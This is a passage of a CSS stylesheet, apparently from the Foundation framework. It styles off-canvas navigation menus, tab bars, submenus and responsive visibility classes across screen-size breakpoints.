.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
